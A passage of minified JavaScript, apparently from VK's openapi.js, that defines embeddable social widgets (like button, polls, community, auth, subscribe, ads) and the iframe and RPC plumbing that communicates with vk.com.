params={limit:options.limit||5,max:options.max||0,sort:options.sort||"friend_likes",verb:options.verb||0,period:options.period||"week",target:options.target||"parent"};return VK.Widgets._constructor("widget_recommended.php",objId,options,params,{},{startHeight:90+params.limit*30,minWidth:150,width:"100%"})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=options||{};var params={owner_id:ownerId,post_id:postId,hash:hash||"",width:options.width||500},iframe,rpc,cursorBack;if(options.preview){params.preview=1;delete options["preview"]}return VK.Widgets._constructor("widget_post.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer"},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=VK.extend(options||{},{allowTransparency:true});if(options.type=="button"||options.type=="vertical"||options.type=="mini")delete options.width;var type=options.type=="full"||options.type=="button"||options.type=="vertical"||options.type=="mini"?options.type:"full",width=type=="full"?Math.max(200,options.width||350):type=="button"?180:type=="mini"?100:41,btnHeight=parseInt(options.height,10)||22,height=type=="vertical"?2*btnHeight+7:type=="full"?btnHeight+1:btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||"",title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||"").substr(0,140),h:btnHeight},ttHere=options.ttHere||false,isOver=false,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO,statsBox;function showTooltip(force){if(!isOver&&!force||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!="none"&&tooltipIfr.getAttribute("vkhidden")!="yes")return;var scrollTop=options.getScrollTop?options.getScrollTop():document.body.scrollTop||document.documentElement.scrollTop||0;var objPos=VK.Util.getXY(obj,options.fixed);var startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!="top"||type=="vertical"||options.tooltipPos=="bottom"){tooltipIfr.style.top=startY+height+2+"px";tooltipRpc.callMethod("show",false)}else{tooltipIfr.style.top=startY-125+"px";tooltipRpc.callMethod("show",true)}VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=="vertical"||type=="mini"?36:2)+"px",display:"block",opacity:1,filter:"none"});tooltipIfr.setAttribute("vkhidden","no");isOver=true}function hideTooltip(force){if(isOver&&!force||!tooltipRpc)return;tooltipRpc.callMethod("hide");buttonRpc.callMethod("hide");setTimeout(function(){tooltipIfr.style.display="none"},400)}function handleStatsBox(act){hideTooltip(true);statsBox=VK.Util.Box(buttonIfr.src+"&act=a_stats_box&widget_width=620");statsBox.show()}return VK.Widgets._constructor("widget_like.php",objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip(true)}:function(){},proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)},showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[props.width,props.height],{proxy:function(){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}});box.show()},statsBox:handleStatsBox},false,{safe:true});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+"&act=a_like_tooltip",scrolling:"no",allowTransparency:true,id:buttonIfr.id+"_tt",style:{position:"absolute",padding:0,display:"block",opacity:.01,filter:"alpha(opacity=1)",border:"0",width:"238px",height:"124px",zIndex:5e3,overflow:"hidden"}});tooltipIfr.setAttribute("vkhidden","yes");obj.onmouseover=tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=true};obj.onmouseout=tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=false;checkTO=setTimeout(function(){hideTooltip()},200)}},statsBox:handleStatsBox,showTooltip:showTooltip,hideTooltip:hideTooltip,showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)}});box.show()},proxy:function(){if(tooltipRpc)tooltipRpc.callMethod.apply(tooltipRpc,arguments)}},{startHeight:height,minWidth:width
},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+"px",width:width+"px",position:"relative",clear:"both"});VK.Util.ss(buttonIfr=i,{height:height+"px",width:width+"px",overflow:"hidden",zIndex:150})})};VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error("No poll id passed");options=options||{};var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.PagePoll=function(objId,options,page){var pData=VK.Util.getPageData();options=options||{};var params={page:page||0,norealtime:options.norealtime?1:0,poll_id:options.pollId||"",url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("al_widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){gid=parseInt(gid,10);var RPC;if(!gid){throw Error("No group_id passed")}options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:options.mode?options.mode:"0"};if(!options.width)options.width=200;if(options.wall)params.wall=options.wall;params.color1=options.color1||"";params.color2=options.color2||"";params.color3=options.color3||"";params.class_name=options.class_name||"";if(options.no_head)params.no_head=1;if(!options.height)options.height=290;if(options.wide){params.wide=1;if(options.width<300){options.width=300}}var cursorBack;function mouseup(){RPC.callMethod("mouseUp");return false}function move(event){RPC.callMethod("mouseMove",{screenY:event.screenY});return false}return VK.Widgets._constructor("widget_community.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,width:"200",height:"290",startHeight:200},function(o,i,r){RPC=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");if(!options.width){options.width=200}if(options.type){type=1}else{type=0}return VK.Widgets._constructor("widget_auth.php",objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState="loaded";VK.Auth.setSession(data.session,"connected");VK.Observer.publish("auth.loginStatus",{session:data.session,status:"connected"});VK.Observer.unsubscribe("auth.loginStatus")}if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}if(href.indexOf("?")==-1){href+="?"}else{href+="&"}var vars=[];for(var i in data){if(i!="session")vars.push(i+"="+decodeURIComponent(data[i]).replace(/&/g,"%26").replace(/\?/,"%3F"))}window.location.href=href+vars.join("&")}}},{startHeight:80})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);var RPC;if(!oid){throw Error("No owner_id passed")}var params={oid:oid};if(options.mode){params.mode=options.mode}if(options.soft){params.soft=options.soft}return VK.Widgets._constructor("widget_subscribe.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22,height:options.height||22},function(o,i,r){RPC=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=options||{};paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=inArray(key,["hash"])?key:"ads_"+key;adsParams[keyFix]=paramsExtra[key]}if(obj&&obj.getBoundingClientRect){obj.style.width="100%";obj.style.height="100%";var rect=obj.getBoundingClientRect();obj.style.width="";obj.style.height="";adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==="auto"&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width;adsParamsLocal.ads_ad_unit_height=parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==="auto"&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height;if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act="ads_web";params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=true;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=true;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInitLoader=adsOnInitLoader;funcs.adsOnInit=adsOnInit;return VK.Widgets._constructor("ads_rotate.php",objId,options,params,funcs,defaults,onDone);function adsOnInitLoader(adsScriptVersion){VK.Widgets.loading(obj,true);adsAttachScript(adsScriptVersion)}function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,false);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}function adsAttachScript(adsScriptVersion){if(!("vk__adsLight"in window)){window.vk__adsLight=false;adsScriptVersion=parseInt(adsScriptVersion);var attachScriptFunc=VK.Api&&VK.Api.attachScript||VK.addScript;var base_domain=options.base_domain||VK._protocol+"//vk.com";attachScriptFunc(base_domain+"/js/al/aes_light.js?"+adsScriptVersion)}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(false)}}function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==="ads_ad_unit_width"||paramName==="ads_ad_unit_height"){if(!(paramName in adsParams)){adsParamsLocal[paramName]=parseInt(paramValue)||paramValue==="auto"&&adsParams[paramName+"_auto"]||adsParamsDefault[paramName]}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==true){try{console.log("VK: ad_unit_id = "+adsParams.ads_ad_unit_id,", errorCode = ",errorCode)}catch(e){}adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}function adsEvalHandler(handler){var result=false;try{if(!handler){return false}var func=false;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split(".");func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}if(!func){if(handler.substr(0,8)==="function"){handler="return "+handler+";"}var handlerResult=new Function(handler)();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}return result;function isFunction(obj){return Object.prototype.toString.call(obj)==="[object Function]"}function isString(obj){return Object.prototype.toString.call(obj)==="[object String]"}}function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}if(!obj){return}width=width?width+"px":"";height=height?height+"px":"";var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+"</div></body></html>";var iframeHandler=document.createElement("iframe");iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:"vkwidget-"+Math.round(Math.random()*1e6))+"_ads_html_handler";iframeHandler.src="about:blank";iframeHandler.width="100%";iframeHandler.height="100%";iframeHandler.scrolling="no";iframeHandler.frameBorder="0";iframeHandler.allowTransparency=true;iframeHandler.style.overflow="hidden";iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}return-1}function inArray(value,arr){return indexOf(arr,value)!=-1}function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var obj=document.getElementById(objId);widgetId=widgetId||++VK.Widgets.count;if(!obj){iter=iter||0;if(iter>10){throw Error("VK.Widgets: object #"+objId+" not found.")}setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}var ifr,base_domain,width,url,urlQueryString,encodedParam,rpc,iframe,i;options=options||{};defaults=defaults||{};funcs=funcs||{};base_domain=options.base_domain||VK._protocol+"//vk.com";width=options.width=="auto"?obj.clientWidth||"100%":parseInt(options.width,10);if(options.height){params.height=options.height;obj.style.height=options.height+"px"}else{obj.style.height=(defaults.startHeight||200)+"px"}width=width?Math.max(defaults.minWidth||200,Math.min(1e4,width))+"px":"100%";if(!params.url){params.url=options.pageUrl||location.href.replace(/#.*$/,"")}url=base_domain+"/"+widgetUrl;urlQueryString="";if(!options.noDefaultParams){urlQueryString+="&app="+(VK._apiId||"0")+"&width="+width}urlQueryString+="&_ver="+VK.version;if(VK._iframeAppWidget){params.iframe_app=1}var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=="title"&&params[i].length>80)params[i]=params[i].substr(0,80)+"...";if(i=="description"&&params[i].length>160)params[i]=params[i].substr(0,160)+"...";if(typeof params[i]=="number"){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=""}}urlQueryString+="&"+i+"="+encodedParam}urlQueryString+="&"+(+new Date).toString(16);url+="?"+urlQueryString.substr(1);obj.style.width=width;VK.Widgets.loading(obj,true);funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,false);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+"px";var el=document.getElementById("vkwidget"+widgetId);if(el){el.style.height=e+"px"}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById("vkwidget"+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+"px";if(widgetElem){widgetElem.style.width=newWidth+"px"}}if(isFinite(newHeight)){obj.style.height=newHeight+"px";if(widgetElem){widgetElem.style.height=newHeight+"px"}}if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return true;origin=origin.toLowerCase();return origin.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:true});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:width.indexOf("%")!=-1?width:parseInt(width)||width,height:defaults.startHeight||"100%",scrolling:"no",id:"vkwidget"+widgetId,allowTransparency:options.allowTransparency||false,style:{overflow:"hidden"}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName("meta"),pData={},keys=["description","title","url","image","app_id"],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute("name"))||(metaName=metas[i].getAttribute("property")))){for(var j in keys){if(metaName==keys[j]||metaName=="og:"+keys[j]||metaName=="vk:"+keys[j]){pData[keys[j]]=metas[i].content}}}}if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}pData.title=pData.title||document.title||"";pData.description=pData.description||"";pData.image=pData.image||"";if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url="/app"+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}var loc=location.href.replace(/#.*$/,"");if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}VK._pData=pData}return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=true}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent)}if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}return[left,top]},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;var loader=document.createElement("DIV");var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background="transparent";iframe.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(loader)},hide:function(){iframe.style.display="none"},tempHide:function(){iframe.style.left="-10000px";iframe.style.top="-10000px";iframe.style.width="10px";iframe.style.height="10px";document.body.style.overflow=overflowB},destroy:function(){try{iframe.src="about: blank;"}catch(e){}iframe.parentNode.removeChild(iframe);document.body.style.overflow=overflowB},resize:function(w,h){}},true),false,{safe:true}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:true,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});loader.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+(window.devicePixelRatio>=2?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';document.body.insertBefore(loader,document.body.firstChild);return{show:function(scrollTop,height){iframe.style.display="block";document.body.style.overflow="hidden"},hide:function(){iframe.style.display="none";document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func){if(window.document.addEventListener){window.document.addEventListener(type,func,false)}else if(window.document.attachEvent){window.document.attachEvent("on"+type,func)}},removeEvent:function(type,func){if(window.document.removeEventListener){window.document.removeEventListener(type,func,false)}else if(window.document.detachEvent){window.document.detachEvent("on"+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,true)}}}window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}try{stManager.done("api/openapi.js")}catch(e){}